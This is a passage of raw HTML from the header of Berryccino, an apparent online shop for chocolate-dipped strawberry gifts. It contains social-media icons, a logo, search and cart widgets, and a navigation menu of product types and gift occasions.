						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-dc35c84" href="https://www.pinterest.com/usloveberry/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4642a49" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3deba8b8" data-id="3deba8b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9f10a elementor-widget elementor-widget-site-logo" data-id="2c9f10a" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27c709f2" data-id="27c709f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8040ae9 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="8040ae9" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://berryccino.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-6372d35 myprofile elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6372d35" data-element_type="widget" id="myprofile" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 288c79.5 0 144-64.5 144-144S335.5 0 256 0 112 64.5 112 144s64.5 144 144 144zm128 32h-55.1c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16H128C57.3 320 0 377.3 0 448v16c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48v-16c0-70.7-57.3-128-128-128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-255e3d89 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="255e3d89" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e303b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0e303b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4342c489" data-id="4342c489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15062e9 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15062e9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15062e9" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class = "hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class = "hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class = "hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class = "hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class = "hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class = "hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class = "hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class = "hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class = "hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class = "hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class = "hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class = "hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class = "hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class = "hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class = "hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class = "hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class = "hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class = "hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class = "hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class = "hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class = "hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class = "hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class = "hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class = "hfe-sub-menu-item">GET WELL</a></li>
